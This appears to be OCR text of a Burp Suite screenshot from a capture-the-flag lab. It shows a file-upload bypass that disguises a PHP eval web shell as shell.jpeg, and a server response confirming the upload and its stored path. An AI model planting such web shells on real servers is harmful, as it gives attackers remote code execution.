 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYkowqIkVYCOJSVGx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961; PHPSESSID=
267dce32418f4a2e311e7f9ad48662c0
14 Connection: close
15
16 ------WebKitFormBoundaryYkowqIkVYCOJSVGx
17 Content-Disposition: form-data; name="uploaded"; filename="shell.jpeg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['shell']);?>
21 ------WebKitFormBoundaryYkowqIkVYCOJSVGx
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□□
25 ------WebKitFormBoundaryYkowqIkVYCOJSVGx--
26
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 05 Feb 2021 14:28:07 GMT
4 Content-Type: text/html
5 Content-Length: 214
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</
b> on line <b>23</b><br />
16 /var/www/html/upload/b9e527fa0011b0a1d4a026c8d08892ca/shell.jpeg
succesfully uploaded!
存放路径